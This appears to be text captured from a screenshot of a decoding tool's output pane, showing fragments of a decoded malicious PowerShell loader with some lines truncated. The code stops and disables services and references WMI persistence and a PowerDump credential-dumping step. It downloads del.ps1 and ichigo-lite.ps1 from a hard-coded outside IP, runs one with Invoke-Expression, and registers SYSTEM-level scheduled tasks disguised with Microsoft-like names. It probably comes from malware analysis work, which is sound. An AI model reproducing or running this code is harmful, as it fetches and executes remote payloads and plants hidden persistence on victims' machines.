 Output
<
2: $priv = [bool](([System.Security.Pr...
3: Get-WmiObject _FilterToConsumerBin...
5: Invoke-PowerDump | Out-File -FilePat...
>
Stop-Service $_ -ErrorAction SilentlyContinue
Set-Service $_ -StartupType Disabled -ErrorAction SilentlyContinue
}
}
}
Function CleanerEtc {
$WebClient = New-Object System.Net.WebClient
$WebClient.DownloadFile("http://87.96.21.84/del.ps1", "C:\ProgramData\del.ps1") | Out-Null
C:\Windows\System32\schtasks.exe /f /tn "\Microsoft\Windows\MUI\LPupdate" /tr "C:\Windows\System32\cmd.exe /c powershell -ExecutionPolicy
Bypass -File C:\ProgramData\del.ps1" /ru SYSTEM /sc HOURLY /mo 4 /create | Out-Null
Invoke-Expression ((New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/ichigo-lite.ps1'))
}
Function CleanerNoPriv {
$WebClient = New-Object System.Net.WebClient
$WebClient.DownloadFile("http://87.96.21.84/del.ps1", "C:\Users\del.ps1") | Out-Null
C:\Windows\System32\schtasks.exe /create /tn "Optimize Start Menu Cache Files-S-3-5-21-2236678155-433529325-1142214968-1237" /sc HOURLY /f /mo
3 /tr "C:\Windows\System32\cmd.exe /c powershell -ExecutionPolicy Bypass C:\Users\del.ps1" | Out-Null
}
$scriptUrl = "http://87.96.21.84/del.ps1"
ABC 5024
154
10ms
Tт Raw Bytes
CRLF (detected)